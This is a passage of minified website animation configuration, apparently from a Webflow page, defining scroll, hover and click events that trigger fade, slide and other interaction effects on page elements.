NERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-479"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e490",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e490",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-480":{id:"e-480",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-481"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-482":{id:"e-482",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-484":{id:"e-484",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-488":{id:"e-488",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-489":{id:"e-489",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-490":{id:"e-490",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-491"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-491":{id:"e-491",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-492":{id:"e-492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-493":{id:"e-493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-494":{id:"e-494",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-495":{id:"e-495",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-496":{id:"e-496",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-497":{id:"e-497",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-500":{id:"e-500",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-501":{id:"e-501",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-502":{id:"e-502",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-503"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-503":{id:"e-503",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-504":{id:"e-504",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-505"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-505":{id:"e-505",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-506":{id:"e-506",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-507"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|422e9e1e-d8e5-02de-0138-6543295e41ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|422e9e1e-d8e5-02de-0138-6543295e41ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-508":{id:"e-508",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|23ec66e4-e0b6-117e-9cd5-8f463a5011e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|23ec66e4-e0b6-117e-9cd5-8f463a5011e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-552":{id:"e-552",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-553"}},mediaQueries:["main","medium"],target:{id:"690e735e9069deb8b560131a|5f9f8f66-b951-0c17-9a8d-4ef7091f8665",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|5f9f8f66-b951-0c17-9a8d-4ef7091f8665",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a6072a972},"e-572":{id:"e-572",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-573":{id:"e-573",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-574":{id:"e-574",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-575":{id:"e-575",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-574"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-576":{id:"e-576",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-577":{id:"e-577",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-576"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-578":{id:"e-578",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-579"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-579":{id:"e-579",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-578"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-580":{id:"e-580",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-581"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b411a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b411a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e7c01d3},"e-581":{id:"e-581",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-580"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b411a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b411a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e7c01d7},"e-582":{id:"e-582",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b4113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b4113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e82e42e},"e-583":{id:"e-583",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-582"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b4113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b4113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e82e42e},"e-584":{id:"e-584",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b4121",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b4121",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e875549},"e-585":{id:"e-585",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b4121",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b4121",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e875549},"e-586":{id:"e-586",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|ff50153a-0c23-4582-887e-9fc96e5aa331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|ff50153a-0c23-4582-887e-9fc96e5aa331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6edd403d},"e-588":{id:"e-588",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-589"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|43d31db6-1fbe-131a-6f39-3102d0b2c712",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|43d31db6-1fbe-131a-6f39-3102d0b2c712",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6edde5cd},"e-590":{id:"e-590",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-591"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|ae6d8ef5-3115-fcec-6693-2274e51258c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|ae6d8ef5-3115-fcec-6693-2274e51258c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6ede2297},"e-592":{id:"e-592",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-593"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|e4441e1b-3dbe-7062-31d6-3e404f2cf7fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|e4441e1b-3dbe-7062-31d6-3e404f2cf7fb",appliesTo:"ELEMENT",styleBlockIds:[